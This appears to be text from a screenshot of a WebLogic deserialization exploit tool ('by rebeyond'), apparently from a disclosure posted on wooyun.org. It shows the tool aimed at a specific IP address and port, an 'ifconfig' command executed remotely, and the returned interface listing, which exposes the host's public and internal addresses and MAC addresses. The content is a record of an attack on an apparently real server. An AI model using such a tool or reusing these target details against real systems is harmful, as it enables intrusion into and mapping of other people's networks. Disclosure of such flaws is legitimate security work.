 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 124.239.192.77 Port: 80 DisConn
ePath: Upload
CMD: ifconfig Execute
Result:
eth4 Link encap:Ethernet HWaddr 00:50:56:92:B3:30
inet addr:222.30.216.60 Bcast:222.30.216.127 Mask:255.255.255.128
inet6 addr: fe80::250:56ff:fe92:b330/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:298876 errors:0 dropped:0 overruns:0 frame:0
TX packets:35348 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:53944518 (51.4 MiB) TX bytes:26888910 (25.6 MiB)
eth5 Link encap:Ethernet HWaddr 00:50:56:92:07:5D
inet addr:172.31.1.60 Bcast:172.31.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe92:75d/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:48444 errors:0 dropped:0 overruns:0 frame:0
TX packets:6221 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8932254 (8.5 MiB) TX bytes:780153 (761.8 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:38 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org